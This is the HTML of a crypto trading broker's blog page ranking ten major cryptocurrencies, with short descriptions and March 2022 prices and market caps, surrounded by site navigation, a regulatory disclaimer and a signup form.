									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-for-beginners/">Ethereum Trading Strategies </a></li>
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-trading-strategies/">Ethereum Trading Signals</a></li>
										<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-for-beginners/">Ethereum Leverage Trading</a></li>
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-trading-strategies/">Ethereum margin trading</a></li>
										<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-for-beginners/">Ethereum Trading</a></li>
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-trading-strategies/">Ethereum Trading for Beginners</a></li>
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-trading-strategies/">Ethereum Futures Trading</a></li>
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-trading-strategies/">Ethereum options trading</a></li>
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-trading-strategies/">Ethereum Classic trading</a></li>
								    </ul>
								    </li>-->
									
									
									
									
									<!--<span class="indicator"> <i class="fa fa-angle-right"></i> </span>-->
									<!--<ul class="sub-menu dropdown">
									<!--<li><a href="https://blockchaintradein.com/commodities/commodities-trading/">Commodities Trading </a></li>-->
								 <!--   </ul>-->-->
									<!--</li>-->
								</ul>
							</li>
							<li class="sub-menu-down"><a>Account Types</a>
								<ul class="sub-menu">
									<li><a href="https://blockchaintradein.com/account-types/bti-basic/">BTI Basic</a></li>
									<li><a href="https://blockchaintradein.com/account-types/bti-exclusive/">BTI Exclusive</a></li>
									<li><a href="https://blockchaintradein.com/account-types/bti-micro/">BTI Micro</a></li>
									<li><a href="https://blockchaintradein.com/account-types/bti-plus/">BTI Plus</a></li>
									<li><a href="https://blockchaintradein.com/account-types/bti-premium/">BTI Premium</a></li>
									<li><a href="https://blockchaintradein.com/account-types/comparison-chart/">Comparison Chart</a></li>
								</ul>
							</li>
								<li class="sub-menu-down"><a href="https://blockchaintradein.com/blog/">Know The Market </a>
								<ul class="sub-menu">
									<!--<li><a href="https://blockchaintradein.com/crypto/">Crypto</a></li>-->
									<li><a href="https://blockchaintradein.com/investing/">Investing</a></li>
									<!--<li><a href="https://blockchaintradein.com/banking/">Banking</a></li>-->
									<li><a href="https://blockchaintradein.com/advanced-trading-strategies/">Advanced Trading Strategies</a></li>
									<li><a href="https://blockchaintradein.com/grow-with-us/">Grow With Us</a></li>
									<li><a href="https://blockchaintradein.com/other-markets/">Other Markets</a></li>
									<li><a href="https://blockchaintradein.com/trading-for-beginners/">Trading for Beginners</a></li>
								</ul>
							</li>
								<li><a href="https://blockchaintradein.com/contact/">Contact</a></li>
								<li class="logreg"><a href="https://my.blockchaintradein.com/login">Login</a></li>
								<li class="logreg"><a href="https://my.blockchaintradein.com/register">Registration</a></li>
						</ul>
			
						
						<!-- Mobile Sidebar bottom -->
						<div class="header-bottom">
							<div class="dz-social-icon">
								<ul>
									<li><a target="_blank" class="fab fa-facebook-f" href="https://www.facebook.com/"></a></li>
									<li><a target="_blank" class="fab fa-twitter" href="https://twitter.com/"></a></li>
									<li><a target="_blank" class="fab fa-linkedin-in" href="https://www.linkedin.com/"></a></li>
									<li><a target="_blank" class="fab fa-instagram" href="https://www.instagram.com/"></a></li>
								</ul>
							</div>	
						</div>
						
					</div>
					
				</div>
			</div>

		</div>
		<!-- Main Header End -->

	</header>
	<!-- Header -->
	<body data-rsssl=1>
	    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TJC9WGG5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	
	
	<!-- Page Content Start -->
	<div class="page-content">
			
		<!-- Banner  -->
		<div class="dz-bnr-inr style-1 text-center">

			<div class="container">
				<div class="dz-bnr-inr-entry">
					<h1 class="text-center">In today’s age which crypto coins are the most successful?</h1>
					<!-- Breadcrumb Row -->
					<nav aria-label="breadcrumb" class="breadcrumb-row">
						<ul class="breadcrumb">
							<li class="breadcrumb-item"><a href="https://blockchaintradein.com">Home</a></li>
							<li class="breadcrumb-item active" aria-current="page">In today’s age which crypto coins are the most successful?</li>
						</ul>
					</nav>
					<!-- Breadcrumb Row End -->
				</div>
			</div>
			<img class="bg-shape1" src="https://blockchaintradein.com/wp-content/themes/cryptozone/images/home-banner/shapes2.png" alt="">
      <img class="bg-shape2" src="https://blockchaintradein.com/wp-content/themes/cryptozone/images/home-banner/shapes2.png" alt="">
      <img class="bg-shape3" src="https://blockchaintradein.com/wp-content/themes/cryptozone/images/home-banner/shapes1.png" alt="">
      <img class="bg-shape4" src="https://blockchaintradein.com/wp-content/themes/cryptozone/images/home-banner/shapes1.png" alt="">
		
		</div>
		<!-- Banner End -->
		
		<!-- Blog Details -->
		<section class="content-inner" style="background: white;">
			<div class="container">
				<div class="row ">
				    
					<div class="col-xl-8 col-lg-8" >
						<div class="blog-single dz-card sidebar">
							<div class="dz-media dz-media-rounded">
							<img width="1200" height="800" src="https://blockchaintradein.com/wp-content/uploads/2023/07/In-todays-age-which-crypto-coins-are-the-most-successful.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="In today’s age which crypto coins are the most successful" decoding="async" fetchpriority="high" srcset="https://blockchaintradein.com/wp-content/uploads/2023/07/In-todays-age-which-crypto-coins-are-the-most-successful.jpg 1200w, https://blockchaintradein.com/wp-content/uploads/2023/07/In-todays-age-which-crypto-coins-are-the-most-successful-300x200.jpg 300w, https://blockchaintradein.com/wp-content/uploads/2023/07/In-todays-age-which-crypto-coins-are-the-most-successful-1024x683.jpg 1024w, https://blockchaintradein.com/wp-content/uploads/2023/07/In-todays-age-which-crypto-coins-are-the-most-successful-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />							</div>
							<div class="dz-info m-b30">
								<div class="dz-meta">
									<ul>
										<li class="post-author">
											Investing										</li>
										<li class="post-date"><a href="javascript:void(0);"> July 6, 2023</a></li>
										<!--<li class="post-comment"><a href="javascript:void(0);">3 comment</a></li>-->
									</ul>
								</div>
								<h3 class="dz-title">In today’s age which crypto coins are the most successful?</h3>
								<div class="dz-post-text">
									<p><h2 style="text-align: justify;">The Most Powerful</h2>
<p style="text-align: justify;">Here is the checklist of all the major coins in the market.</p>
<h3 style="text-align: justify;">Bitcoin</h3>
<p style="text-align: justify;">On number one, we have the creator of the crypto era, Bitcoin. The coin people refer to or set an example of when talking about digital currency. The man Satoshi Nakamoto also known as the Father of Cryptocurrency started the cryptocurrency in 2009, and it has turned into one hell of a ride never-ending ride. However, experts say that the real popularity of cryptocurrencies began to shoot after 2017 within the common masses.</p>
<p style="text-align: justify;">Bitcoin (BTC)<br />
Current Price: $43,368.34 (3rd March, 2022)<br />
Market cap: $820 billion (3rd March, 2022)</p>
<h3 style="text-align: justify;">Ethereum</h3>
<p style="text-align: justify;">After Bitcoin, only one name will come to your mind: Ethereum. Ethereum is the name for the cryptocurrency platform, the second most potent crypto globally. The Ethereum system allows you to use Ether (the actual currency), it is a very versatile currency buying, and selling is just one of its functions. You can use Ethereum to make a new coin or token, create smart contracts, or even decentralized NFTs and apps. The smart contract aspect of Ethereum has made it very popular.</p>
<p style="text-align: justify;">Ethereum (ETH)<br />
Price: $2,904.64 (3rd March, 2022)<br />
Market cap: $347 billion (3rd March, 2022)</p>
<h3 style="text-align: justify;">Tether</h3>
<p style="text-align: justify;">The holy grail of stable coins is always at $1 per coin. So what is a stable coin? A stablecoin always goes hand in hand with the value of a specific asset. In the case of Tether, it is the U.S. Dollar. Tether is often used as a bridge by other traders to switch from one cryptocurrency to various. Instead of using the dollar (fiat money), they use Tether. But some people feel it is unsafe to use Tether as it is not backed by the dollars in the reserves but instead uses a short-term form debt, considered unsecured.</p>
<p style="text-align: justify;">Tether (USDT)<br />
Price: $1.00 (3rd March, 2022)<br />
Market cap: $79 billion (3rd March, 2022)</p>
<h3 style="text-align: justify;">Binance</h3>
<p style="text-align: justify;">Binance Coin is the cryptocurrency developed by Binance, and it is hailed as one of the largest crypto exchanges on the globe. The original purpose of the token was to be used for discounted trades, but now Binance Coin can be used for payments, and traders use it to purchase different goods and services.</p>
<p style="text-align: justify;">Binance Coin (BNB)<br />
Price: $407.35 (3rd March, 2022)<br />
Market cap: $67 billion (3rd March, 2022)</p>
<h3 style="text-align: justify;">USD Coin</h3>
<p style="text-align: justify;">Remember Tether? Meet its brother USD Coin, a stablecoin valued as much as the dollar, meaning the value never fluctuates. In a statement, the currency’s founder said it’s backed by the entire reserve assets or those with “equivalent fair value,” and it is claimed that the assets are held in accounts with regulated U.S. Institutions.</p>
<p style="text-align: justify;">USD Coin (USDC)<br />
Price: $1.00 (3rd March, 2022)<br />
Market cap: $53 billion (3rd March, 2022)</p>
<h3 style="text-align: justify;">Cardano</h3>
<p style="text-align: justify;">The cryptocurrency created by the platform Cardano is ADA. In the market, it is known as ADA. Although the co-founder of Ethereum established it, Cardano also uses the feature of smart contracts, which helps in enabling identity management.</p>
<p style="text-align: justify;">Cardano (ADA)<br />
Price: $ 0.9144 (3rd March, 2022)<br />
Market cap: $30 billion (3rd March, 2022)</p>
<h3 style="text-align: justify;">Solana</h3>
<p style="text-align: justify;">Launched in March 2020, Solana is a very new cryptocurrency. It became famous because it flaunts its transaction speed, being faster than Ethereum, and the overall robustness of the “web-scale” platform. Hence, the issuance of the currency is called SOL. However, the currency only has 480 million coins.</p>
<p style="text-align: justify;">Solana (SOL)<br />
Price: $98.97 (3rd March, 2022)<br />
Market cap: $31 billion (3rd March, 2022)</p>
<h3 style="text-align: justify;">XRP</h3>
<p style="text-align: justify;">The market name of the XRP coin is Ripple, and it was created in 2012. XRP is connected to various real-world fiat currencies. Ripple is useful for cross-border transactions and trading, and it uses a trust-less mechanism to help with additional payments.</p>
<p style="text-align: justify;">XRP (XRP)<br />
Price: $0.7657 (3rd March, 2022)<br />
Market cap: $36 billion (3rd March, 2022)</p>
<h3 style="text-align: justify;">Terra</h3>
<p style="text-align: justify;">Luna is the name of the currency created by Terra. What is Terra? Terra is the platform that assists in fencing different types of stable coins with the help of real currencies (fiat money) such as the dollar or euro. Furthermore, Terra also assists in stabling the prices of stablecoins through different technical aspects while supporting various smart contracts.</p>
<p style="text-align: justify;">Terra (LUNA)<br />
Price: $92.73 (3rd March, 2022)<br />
Market cap: $34 billion (3rd March, 2022)</p>
<h3 style="text-align: justify;">Polkadot</h3>
<p style="text-align: justify;">Established in May 2020, Polkadot is a digital currency that helps blockchain technology connect to various cryptocurrencies. Polkadot was invented by one of the co-founders of Ethereum. Many crypto experts believe the primary goal of Polkadot is to dethrone Ethereum.</p>
<p style="text-align: justify;">Polkadot (DOT)<br />
Price: $18.17 (3rd March, 2022)<br />
Market cap: $18 billion (3rd March, 2022)</p>
</p>

								</div>
							<!--	<div class="dz-share-post">
									<div class="post-tags">
									<h6 class="m-b0 m-r10 d-inline">Tags:</h6>
										<a href="javascript:void(0);"><span>Corporate</span></a>
										<a href="javascript:void(0);"><span>Blog</span></a>
										<a href="javascript:void(0);"><span>Marketing</span></a>
									</div>
									<div class="dz-social-icon dark">
										<ul>
											<li><a target="_blank" class="fab fa-facebook-f" href="https://www.facebook.com/"></a></li>
											<li><a target="_blank" class="fab fa-instagram" href="https://www.instagram.com/"></a></li>
											<li><a target="_blank" class="fab fa-twitter" href="https://twitter.com/"></a></li>
											<li><a target="_blank" class="fab fa-youtube" href="https://www.youtube.com/"></a></li>
										</ul>
									</div>									
								</div>-->
							</div>
						</div>
						
					
					</div>
					<div class="col-xl-4 col-lg-4">
						<aside class="side-bar sticky-top right">
							<!--<div class="widget">-->
							<!--	<div class="widget-title">-->
							<!--		<h4 class="title">Search</h4>-->
							<!--	</div>-->
							<!--	<div class="search-bx">-->
							<!--		<form role="search" method="post">-->
							<!--			<div class="input-group">-->
							<!--				<div class="input-skew">-->
							<!--					<input name="text" class="form-control" placeholder="Search.." type="text">-->
							<!--				</div>-->
							<!--				<span class="input-group-btn">-->
							<!--					<button type="submit" class="btn btn-primary sharp radius-no"><i class="fa-solid fa-magnifying-glass scale3"></i></button>-->
							<!--				</span>-->
							<!--			</div>-->
							<!--		</form>-->
							<!--	</div>-->
							<!--</div>-->

							<!--<div class="widget widget_categories">-->
							<!--	<div class="widget-title">-->
							<!--		<h4 class="title">Categories</h4>-->
							<!--	</div>-->
							<!--	<ul>-->
									<!--<li class="cat-item"><a href="https://blockchaintradein.com/crypto">Crypto(6)</a></li>-->
							<!--		<li class="cat-item"><a href="https://blockchaintradein.com/investing">Investing(1)</a></li>-->
							<!--		<li class="cat-item"><a href="https://blockchaintradein.com/advanced-trading-strategies">Advanced Trading Strategies(1)</a></li>-->
							<!--		<li class="cat-item"><a href="https://blockchaintradein.com/grow-with-us">Grow With Us(1)</a></li>-->
							<!--		<li class="cat-item"><a href="https://blockchaintradein.com/other-markets">Other Markets(1)</a></li>-->
							<!--		<li class="cat-item"><a href="https://blockchaintradein.com/trading-for-beginners">Trading for Beginners (5)</a></li>-->
								
							<!--	</ul>-->
							<!--</div>-->
<div class="widget widget_categories">
    <div class="widget-title">
        <h4 class="title">Categories</h4>
    </div>
    <ul>
        <li class="cat-item"><a href="https://blockchaintradein.com/advanced-trading-strategies/">Advanced Trading Strategies (13)</a></li><li class="cat-item"><a href="https://blockchaintradein.com/grow-with-us/">Grow With Us (3)</a></li><li class="cat-item"><a href="https://blockchaintradein.com/investing/">Investing (23)</a></li><li class="cat-item"><a href="https://blockchaintradein.com/other-markets/">Other Markets (11)</a></li><li class="cat-item"><a href="https://blockchaintradein.com/trading-for-beginners/">Trading for Beginners (12)</a></li>    </ul>
</div>

							<div class="widget recent-posts-entry">
								<div class="widget-title">
									<h4 class="title">Recent Post</h4>
								</div>
								 
																	<div class="widget-post-bx">
									<div class="widget-post clearfix">
										<div class="dz-media">
										<img width="1200" height="750" src="https://blockchaintradein.com/wp-content/uploads/2025/01/what-are-commodities-and-how-do-you-trade-them.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="what-are-commodity-and-how-do-you-trade-them" decoding="async" srcset="https://blockchaintradein.com/wp-content/uploads/2025/01/what-are-commodities-and-how-do-you-trade-them.webp 1200w, https://blockchaintradein.com/wp-content/uploads/2025/01/what-are-commodities-and-how-do-you-trade-them-300x188.webp 300w, https://blockchaintradein.com/wp-content/uploads/2025/01/what-are-commodities-and-how-do-you-trade-them-1024x640.webp 1024w, https://blockchaintradein.com/wp-content/uploads/2025/01/what-are-commodities-and-how-do-you-trade-them-768x480.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" />										</div>
										<div class="dz-info">
											<h6 class="title"><a href="https://blockchaintradein.com/blog/what-are-commodity-and-how-to-trade-them/">What are commodities and how do you trade them</a></h6>
											<div class="dz-meta">
												<ul>
													<li class="post-date"><a href="javascript:void(0);"> January 20, 2025</a></li>
												</ul>
											</div>
										</div>
									</div>
								
								</div>
								 								<div class="widget-post-bx">
									<div class="widget-post clearfix">
										<div class="dz-media">
										<img width="1200" height="750" src="https://blockchaintradein.com/wp-content/uploads/2025/01/online-vs-traditional-commodity-trading-pros-cons.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="online-vs-traditional-commodity-trading-pros-cons" decoding="async" srcset="https://blockchaintradein.com/wp-content/uploads/2025/01/online-vs-traditional-commodity-trading-pros-cons.webp 1200w, https://blockchaintradein.com/wp-content/uploads/2025/01/online-vs-traditional-commodity-trading-pros-cons-300x188.webp 300w, https://blockchaintradein.com/wp-content/uploads/2025/01/online-vs-traditional-commodity-trading-pros-cons-1024x640.webp 1024w, https://blockchaintradein.com/wp-content/uploads/2025/01/online-vs-traditional-commodity-trading-pros-cons-768x480.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" />										</div>
										<div class="dz-info">
											<h6 class="title"><a href="https://blockchaintradein.com/blog/online-vs-traditional-commodity-trading-pros-cons/">Pros and Cons of Online Commodity Trading vs Traditional Trading</a></h6>
											<div class="dz-meta">
												<ul>
													<li class="post-date"><a href="javascript:void(0);"> January 17, 2025</a></li>
												</ul>
											</div>
										</div>
									</div>
								
								</div>
								 								<div class="widget-post-bx">
									<div class="widget-post clearfix">
										<div class="dz-media">
										<img width="1200" height="750" src="https://blockchaintradein.com/wp-content/uploads/2024/11/how-to-become-successful-commodity-trader.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="how-to-become-successful-commodity-trader" decoding="async" srcset="https://blockchaintradein.com/wp-content/uploads/2024/11/how-to-become-successful-commodity-trader.webp 1200w, https://blockchaintradein.com/wp-content/uploads/2024/11/how-to-become-successful-commodity-trader-300x188.webp 300w, https://blockchaintradein.com/wp-content/uploads/2024/11/how-to-become-successful-commodity-trader-1024x640.webp 1024w, https://blockchaintradein.com/wp-content/uploads/2024/11/how-to-become-successful-commodity-trader-768x480.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" />										</div>
										<div class="dz-info">
											<h6 class="title"><a href="https://blockchaintradein.com/blog/how-to-become-a-successful-commodity-trader/">How to Become a Successful Commodity Trader</a></h6>
											<div class="dz-meta">
												<ul>
													<li class="post-date"><a href="javascript:void(0);"> November 15, 2024</a></li>
												</ul>
											</div>
										</div>
									</div>
								
								</div>
								                	
							</div>

							<!--<div class="widget widget_tag_cloud">
								<div class="widget-title">
									<h4 class="title">Popular Tags</h4>
								</div>
								<div class="tagcloud">
									<a href="javascript:void(0);">Business</a>
									<a href="javascript:void(0);">Corporate</a>
									<a href="javascript:void(0);">Blog</a>
									<a href="javascript:void(0);">Marketing</a>
									<a href="javascript:void(0);">Creative</a>
									<a href="javascript:void(0);">Web</a>
									<a href="javascript:void(0);">Workers</a>
									<a href="javascript:void(0);">Modern</a>
								</div>
							</div>-->
						</aside>
					</div>
				</div>
			</div>
		</section>
		<!-- Blog Details -->

	</div>
	<!-- Page Content End -->

		<!-- Footer -->
	<!--- disclaimer-->
	<section class="content-inner disclaimer">
	    <div class="container">
	        <div class="section-head disclai">
					<h2 class="title disclai-tit"> <span class="text-primary"> Disclaimer </span> </h2>
					</div>
	        <div class="row">
	            <div class="col-md-12 footer-text">
	                <p>This website www.blockchaintradein.com is operated by Blockchain Investment Group Ltd, a UK investment Firm, Authorized and Regulated by the International Financial Services Commission & FCA UK with (licence no. 11266571). Blockchain Trade In LLC is Registered in USA , New York with Company DOS ID : 6337643.</p>

 <p>In the EU, it is regulated as a Category 3 Investment Services provider by the Malta Financial Services Authority . (licence no. IS/57331).</p>

 <p>Regulated by the Vanuatu Financial Services Commission (view licence); Regulated by the British Virgin Islands Financial Services Commission (licence no. SIBA/L/21/3337); and Regulated by the Labuan Financial Services Authority to carry on a money-broking business (licence no. MB/21/0033).</p>

 <p>Blockchain Investment Group Ltd is located at 55 Loudoun Road St. John's Wood, London, United Kingdom, NW8 0DL. Postal Address: 71-75 Shelton Street, London, Greater London, United Kingdom, WC2H 9JQ</p>
        <h3 class=" section-head title riswar disclai-tit disclai"> <span class="text-primary"> Risk Warning </span> </h3>
        
        <p>The products offered via this website include Cryptocurrency Trading, contracts for difference ("CFDs") and other complex derivatives. Trading Cryptocurrency may not be suitable for everyone. Trading CFDs carries a high level of risk since leverage can work both to your advantage and disadvantage. As a result, the products offered on this website may not be suitable for all investors because of the risk of losing all of your invested capital. You should never invest money that you cannot afford to lose, and never trade with borrowed money. Before trading in the complex products offered, please be sure to understand the risks involved and learn about Responsible Trading.</p>
	            </div>
	        </div>
	    </div>
	</section>
	<!--disclaimer-->
	<footer class="site-footer style-1 abcd" id="footer">
	

		<div class="footer-top background-luminosity" style="background-image: url(https://blockchaintradein.com/wp-content/themes/cryptozone/images/background/bg1.jpg)">
			<div class="container">
				<div class="row">
					<div class="col-xl-3 col-lg-12 col-md-12 wow fadeInUp" data-wow-delay="0.2s">
					    	<div class="widget widget_services">
							<h4 class="widget-title">Overview</h4>
							<ul>
								<li><a href="https://blockchaintradein.com/who-we-are/">Who We Are</a></li>
								<li><a href="https://blockchaintradein.com/what-we-do/">What We Do</a></li>
								<li><a href="https://blockchaintradein.com/how-it-works/">How It Works</a></li>
								<li><a href="https://blockchaintradein.com/blog/">Know The Market</a></li>
								<li><a href="https://blockchaintradein.com/contact/">Contact Us</a></li>
							</ul>
						</div>
						<!--<div class="widget widget_about">
							<div class="footer-logo logo-white">
								<a href="index.html"><img src="https://blockchaintradein.com/wp-content/themes/cryptozone/images/logo-white.png" alt=""></a>
							</div>
							<p>CryptoZone is a Crypto & Crypto Website by DexignZone lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et</p>
							<div class="dz-social-icon transparent space-10">
								<ul>
									<li><a target="_blank" class="fab fa-facebook-f" href="https://www.facebook.com/"></a></li>
									<li><a target="_blank" class="fab fa-instagram" href="https://www.instagram.com/"></a></li>
									<li><a target="_blank" class="fab fa-twitter" href="https://twitter.com/"></a></li>
									<li><a target="_blank" class="fab fa-youtube" href="https://youtube.com/"></a></li>
								</ul>
							</div>
						</div>-->
					</div>
					<div class="col-xl-3 col-lg-12 col-md-12 wow fadeInUp" data-wow-delay="0.4s">
						<div class="widget widget_services">
							<h4 class="widget-title">Account Types</h4>
							<ul>
								<li><a href="https://blockchaintradein.com/account-types/bti-basic/">BTI Basic</a></li>
								<li><a href="https://blockchaintradein.com/account-types/bti-exclusive/">BTI Exclusive</a></li>
								<li><a href="https://blockchaintradein.com/account-types/bti-micro/">BTI Micro</a></li>
								<li><a href="https://blockchaintradein.com/account-types/bti-plus/">BTI Plus</a></li>
								<li><a href="https://blockchaintradein.com/account-types/bti-premium/">BTI Premium</a></li>
								<li><a href="https://blockchaintradein.com/account-types/comparison-chart/">Comparison Chart</a></li>
							</ul>
						</div>
					</div>
					<div class="col-xl-3 col-lg-12 col-md-12 wow fadeInUp" data-wow-delay="0.6s">
						<div class="widget widget_services">
							<h4 class="widget-title">Legal</h4>
							<!--<div class="widget-post-bx">-->
							    	<ul>
								<li><a href="https://blockchaintradein.com/disclaimer/">Disclaimer</a></li>
								<li><a href="https://blockchaintradein.com/cms/user/deposit-withdrawal.php">Deposit and Withdrawal</a></li>
								<li><a href="https://blockchaintradein.com/privacy-policy/">Privacy Policy</a></li>
								<li><a href="https://blockchaintradein.com/risk-warning/">Risk Warning</a></li>
								<li><a href="https://blockchaintradein.com/terms-conditions/">Terms Conditions</a></li>
							</ul>
							
						</div>
					</div>
					<div class="col-xl-3 col-lg-12 col-md-12 wow fadeInUp" data-wow-delay="0.8s">
						<div class="widget widget_locations">
							<h4 class="widget-title">Contact Info</h4>
							<div class="clearfix">
								<h6 class="title">UK Registered Address</h6>
								<p>55 Loudoun Road St. John's Wood, London, United Kingdom, NW8 0DL</p>
								<h6 class="title">USA Registered Address</h6>
								<p>42 Broadway, Fl. 12-200, New York, NY, 10004<br>support@blockchaintradein.com</p>
							</div>
						</div>
					</div>
				</div>
			</div>

		</div>
		<!-- Footer Bottom Part -->
		<div class="footer-bottom text-center">
			<div class="container">
				<span class="copyright-text">© 2026 &bull; <a href="https://blockchaintradein.com" target="_blank">BlockChain Trade IN</a>  &bull; All rights reserved.</span>
			</div>
		</div>
	</footer>
	<!-- Footer End -->

	<!-- Bottom to top -->
	<button class="scroltop icon-up" type="button"><i class="fas fa-arrow-up"></i></button>
	
</div>

<!--popup form started-->

<div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog" style="max-width:65%">
        <div class="modal-content">
            <div class="d-flex">
                <div class="col-md-6">
        <img src="https://blockchaintradein.com/wp-content/themes/cryptozone/images/popup-image.jpg" alt="popup-image" class="img-responsive pop-im">
    </div>
<div class="col-md-6">
      <div class="modal-header">
        <h5 class="modal-title" id="exampleModalLabel">Become a Member</h5>
        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
      </div>
      <div class="modal-body">
     <P>INITIATE INVESTMENTS THAT LEAD THE WAY TO SUCCESS!</P>
     
     <form>
         <div class="col-md-12">
                                 <div class="row">
                                    <div class="col-md-6">
                                       <div class="quote-item">
                                          <input type="text" name="fname" placeholder="First Name" required=""> 
                                       </div>
                                    </div>
                                    <div class="col-md-6">
                                       <div class="quote-item">
                                          <input type="text" name="lname" placeholder="Last Name" required=""> 
                                       </div>
                                    </div>
                                 </div>
                              </div>
                              <div class="col-md-12">
                                 <div class="quote-item">
                                    <input type="text" name="contact" placeholder="Contact" required=""> 
                                 </div>
                              </div>
                              <div class="col-md-12">
                                 <div class="quote-item">
                                    <input type="text" name="email" placeholder="Email" required=""> 
                                 </div>
                              </div>
                              <div class="col-md-12">
                                 <div class="quote-item">
                                    <select class="ccutodroop" name="country" required="">
                                       <option value="" hidden>Choose country</option>
                                       <option value="Afghanistan">Afghanistan</option>
                                       <option value="Albania">Albania</option>
                                       <option value="Algeria">Algeria</option>
                                       <option value="Andorra">Andorra</option>
                                       <option value="Angola">Angola</option>
                                       <option value="Antarctica">Antarctica</option>
                                       <option value="Antigua and Barbuda">Antigua and Barbuda</option>
                                       <option value="Argentina">Argentina</option>
                                       <option value="Armenia">Armenia</option>
                                       <option value="Australia">Australia</option>
                                       <option value="Austria">Austria</option>
                                       <option value="Azerbaijan">Azerbaijan</option>
                                       <option value="Bahamas">Bahamas</option>
                                       <option value="Bahrain">Bahrain</option>
                                       <option value="Bangladesh">Bangladesh</option>
                                       <option value="Barbados">Barbados</option>
                                       <option value="Belarus">Belarus</option>
                                       <option value="Belgium">Belgium</option>
                                       <option value="Belize">Belize</option>
                                       <option value="Benin">Benin</option>
                                       <option value="Bermuda">Bermuda</option>
                                       <option value="Bhutan">Bhutan</option>
                                       <option value="Bolivia">Bolivia</option>
                                       <option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option>
                                       <option value="Botswana">Botswana</option>
                                       <option value="Brazil">Brazil</option>
                                       <option value="Brunei">Brunei</option>
                                       <option value="Bulgaria">Bulgaria</option>
                                       <option value="Burkina Faso">Burkina Faso</option>
                                       <option value="Burma">Burma</option>
                                       <option value="Burundi">Burundi</option>
                                       <option value="Cambodia">Cambodia</option>
                                       <option value="Cameroon">Cameroon</option>
                                       <option value="Canada">Canada</option>
                                       <option value="Cape Verde">Cape Verde</option>
                                       <option value="Central African Republic">Central African Republic</option>
                                       <option value="Chad">Chad</option>
                                       <option value="Chile">Chile</option>
                                       <option value="China">China</option>
                                       <option value="Colombia">Colombia</option>
                                       <option value="Comoros">Comoros</option>
                                       <option value="Congo, Democratic Republic">Congo, Democratic Republic</option>
                                       <option value="Congo, Republic of the">Congo, Republic of the</option>
                                       <option value="Costa Rica">Costa Rica</option>
                                       <option value="Cote d'Ivoire">Cote d'Ivoire</option>
                                       <option value="Croatia">Croatia</option>
                                       <option value="Cuba">Cuba</option>
                                       <option value="Cyprus">Cyprus</option>
                                       <option value="Czech Republic">Czech Republic</option>
                                       <option value="Denmark">Denmark</option>
                                       <option value="Djibouti">Djibouti</option>
                                       <option value="Dominica">Dominica</option>
                                       <option value="Dominican Republic">Dominican Republic</option>
                                       <option value="East Timor">East Timor</option>
                                       <option value="Ecuador">Ecuador</option>
                                       <option value="Egypt">Egypt</option>
                                       <option value="El Salvador">El Salvador</option>
                                       <option value="Equatorial Guinea">Equatorial Guinea</option>
                                       <option value="Eritrea">Eritrea</option>
                                       <option value="Estonia">Estonia</option>
                                       <option value="Ethiopia">Ethiopia</option>
                                       <option value="Fiji">Fiji</option>
                                       <option value="Finland">Finland</option>
                                       <option value="France">France</option>
                                       <option value="Gabon">Gabon</option>
                                       <option value="Gambia">Gambia</option>
                                       <option value="Georgia">Georgia</option>
                                       <option value="Germany">Germany</option>
                                       <option value="Ghana">Ghana</option>
                                       <option value="Greece">Greece</option>
                                       <option value="Greenland">Greenland</option>
                                       <option value="Grenada">Grenada</option>
                                       <option value="Guatemala">Guatemala</option>
                                       <option value="Guinea">Guinea</option>
                                       <option value="Guinea-Bissau">Guinea-Bissau</option>
                                       <option value="Guyana">Guyana</option>
                                       <option value="Haiti">Haiti</option>
                                       <option value="Honduras">Honduras</option>
                                       <option value="Hong Kong">Hong Kong</option>
                                       <option value="Hungary">Hungary</option>
                                       <option value="Iceland">Iceland</option>
                                       <option value="India">India</option>
                                       <option value="Indonesia">Indonesia</option>
                                       <option value="Iran">Iran</option>
                                       <option value="Iraq">Iraq</option>
                                       <option value="Ireland">Ireland</option>
                                       <option value="Israel">Israel</option>
                                       <option value="Italy">Italy</option>
                                       <option value="Jamaica">Jamaica</option>
                                       <option value="Japan">Japan</option>
                                       <option value="Jordan">Jordan</option>
                                       <option value="Kazakhstan">Kazakhstan</option>
                                       <option value="Kenya">Kenya</option>
                                       <option value="Kiribati">Kiribati</option>
                                       <option value="Korea, North">Korea, North</option>
                                       <option value="Korea, South">Korea, South</option>
                                       <option value="Kuwait">Kuwait</option>
                                       <option value="Kyrgyzstan">Kyrgyzstan</option>
                                       <option value="Laos">Laos</option>
                                       <option value="Latvia">Latvia</option>
                                       <option value="Lebanon">Lebanon</option>
                                       <option value="Lesotho">Lesotho</option>
                                       <option value="Liberia">Liberia</option>
                                       <option value="Libya">Libya</option>
                                       <option value="Liechtenstein">Liechtenstein</option>
                                       <option value="Lithuania">Lithuania</option>
                                       <option value="Luxembourg">Luxembourg</option>
                                       <option value="Macedonia">Macedonia</option>
                                       <option value="Madagascar">Madagascar</option>
                                       <option value="Malawi">Malawi</option>
                                       <option value="Malaysia">Malaysia</option>
                                       <option value="Maldives">Maldives</option>
                                       <option value="Mali">Mali</option>
                                       <option value="Malta">Malta</option>
